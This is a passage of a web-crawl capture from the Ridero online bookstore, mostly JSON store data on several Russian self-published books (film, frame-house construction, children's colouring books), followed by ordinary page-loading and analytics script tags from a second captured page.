России.\nСо-основатель онлайн-школы мобильного кино «Pocket Film». Работал с такими компаниями, как: «Сеть ресторанов „Грабли“», «Enjoy Movies», «ReStore», «Amediateka (Home of HBO)», «Huawei», «Tele 2» и другими. Член жюри международных фестивалей.","authorExternalUri":"","title":"Мобильная видеосъемка","subtitle":"","bookUri":"https://ridero.ru/books/mobilnaya_videosemka/","quote":"","description":"Мобильная видеосъемка — относительно молодое направление, захватившее умы тысяч людей по всему миру. Теперь, чтобы начать создавать потрясающие работы, достаточно только лишь смартфона. Кино, музыкальные клипы, рекламные видео — создать всё это по силам каждому, кто держит в руках эту книгу.\nПомните, нет ничего невозможного. Только вы способны освободить того художника, что таится внутри вас.","isbn":"978-5-0051-3543-8","slug":"mobilnaya_videosemka","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2023-05-04T13:36:41.395Z","totalReviewCount":10,"avgReviewRating":4.875,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f3e6647fcec411acef7e278"],"genreVector":[{"key":"computers","value":0.979968284566546,"displayName":"computers"},{"key":"marketing","value":0.006409870057144441,"displayName":"marketing"},{"key":"ref_guide","value":0.005961965718119141,"displayName":"ref_guide"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":256,"basis":"events"},{"skuId":"58544b24bd3e1d0800c13426","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58544b24bd3e1d0800c13426","name":"digital","currency":"RUB","price":490,"description":"","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw","currency":"RUB","price":1060,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"paper-a5-bw-eu","currency":"RUB","price":1388,"description":"","pageCount":242,"count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-android","currency":"RUB","price":490,"description":"","iapProductId":"com.ridero.store.book476","count":5},{"skuId":"58544b24bd3e1d0800c13426","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2016-12-16T20:28:45.979Z","updatedAt":"2022-04-22T12:11:21.385Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/konstrukciya_norvezhskikh_karkasnykh_domov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/konstrukciya_norvezhskikh_karkasnykh_domov","freeTextLength":25,"categories":[{"skuId":"58544b24bd3e1d0800c13426","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1158101,"skuId":"58544b24bd3e1d0800c13426","firstName":"Владислав","lastName":"Воротынцев","middleName":"","slug":"vorotyncev_vladislav_usnna","uri":"https://ridero.ru/author/vorotyncev_vladislav_usnna/"}],"authorName":"Владислав Воротынцев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/58544b24bd3e1d0800c13426/2020-05-18T13:52:37.069Z-qPp.jpg&format=original","authorBio":"technical.constructor@yahoo.com\nbit.ly/Vlad1988","authorExternalUri":"http://twinstroy.ru/","title":"Конструкция норвежских каркасных домов","subtitle":"Части 9–10: Стены и каркас крыши","bookUri":"https://ridero.ru/books/konstrukciya_norvezhskikh_karkasnykh_domov/","quote":"","description":"В книге описаны основные виды деревянных каркасных стен. Приведены инструкции по обеспечению жёсткости каркасов стен, по анкеровке. Детально описаны традиционные типы наружной обшивки, применяемой в Норвегии. Приведены правила монтажа теплоизоляции стен, влаго-, ветрозащиты и пароизоляция стен. Описаны некоторые особенности прокладки электрокоммуникаций в деревянных каркасных стенах, а также общие рекомендации по сборке стен. А также добавлена глава о каркасах крыш.\nbit.ly/Vlad1988","isbn":"978-5-4483-5576-9","slug":"konstrukciya_norvezhskikh_karkasnykh_domov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/978-5-4483-5576-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58544b24bd3e1d0800c13426?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-12/58544b24bd3e1d0800c13426/rev.2021-09-21T02:25:52.097Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-21T02:25:52.097Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"skuId":"58544b24bd3e1d0800c13426","startTextFragment":"Наружные и внутренние стены разделяются на различные типы в зависимости от их конструкционных особенностей и задач. По типу они разделяются на легкие и тяжелые стены. По назначению — на несущие стены и заполняющий каркас.\nЛегкие стены выполняются из деревянного каркаса, деревянных двутавровых профилей или из тонких стальных профилей. Такие стены обшиваются плитными материалами или вагонкой (рис. 9.1).\nТяжёлые стены — могут быть выполнены на основе несущего деревянного каркаса с каменной или кирпичной облицовкой (рис. 9.2).\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5c7e9321e5805a000618f550","count":397,"element":"Main"},{"_id":"5c7e9321e5805a000618f54f","count":26,"element":"H2"},{"_id":"5c7e9321e5805a000618f54e","count":93,"element":"figure"},{"_id":"5c7e9321e5805a000618f54d","count":51,"element":"H3"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["58544b24bd3e1d0800c13426"],"genreVector":[{"key":"home_crafts","value":0.9383790845293581,"displayName":"home_crafts"},{"key":"sci_tech","value":0.06127931493885272,"displayName":"sci_tech"}],"annotations":[{"skuId":"58544b24bd3e1d0800c13426","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2022-01-05T19:59:18.615Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T20:21:12.699Z"},{"skuId":"58544b24bd3e1d0800c13426","type":"patronage","id":"default","clientId":"old-auth","valueDate":"2022-05-06T12:11:15.732Z","createdAt":"2022-04-22T12:11:13.591Z"}],"tags":[],"extendedTags":[],"pageCount":242,"basis":"events"}],"authorsBooks":{"total":2,"max_score":180.22273,"hits":[{"_index":"bookpublished202601310100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":180.22273,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":484,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601310100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":166.33754,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":497,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6312797,"skuId":"58ca2818231dd10600846ce1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149471196/","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.337Z"},{"id":6312796,"skuId":"58ca2818231dd10600846ce1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312794,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065684/detail.aspx","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312795,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91765","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312793,"skuId":"58ca2818231dd10600846ce1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06XNQTQ1Y","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.468},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1769783440907"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1769783440907"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_khokhloma/
body_size: 33100
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
